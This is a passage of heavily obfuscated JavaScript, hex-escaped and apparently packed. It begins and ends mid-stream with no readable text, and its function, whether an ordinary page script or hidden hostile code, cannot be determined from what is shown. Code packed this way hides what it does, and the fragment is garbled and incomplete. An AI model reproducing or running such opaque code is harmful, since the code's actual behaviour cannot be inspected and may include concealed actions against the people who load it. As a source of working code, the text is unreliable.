31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2